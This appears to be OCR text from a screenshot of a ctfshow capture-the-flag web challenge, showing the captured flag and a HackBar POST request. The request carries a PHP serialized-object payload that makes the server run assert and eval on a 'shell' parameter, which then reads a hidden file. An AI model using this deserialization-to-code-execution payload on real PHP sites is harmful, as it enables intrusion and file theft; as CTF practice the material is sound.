 ctfshow{7ca7abce-ba28-434c-b34b-ba81485574b4} string(8) "Hack me!"
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
https://8dacbe88-96f1-4c9b-a78d-79d99d159a6f.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
info=O:6:"Hacker":3:
{s:4:"name";s:8:"var_dump";s:4:"name";s:6:"assert";s:3:"msg";s:22:"eval($_P
OST['shell']);";}&shell=readgzfile("/you_never_know_my_name");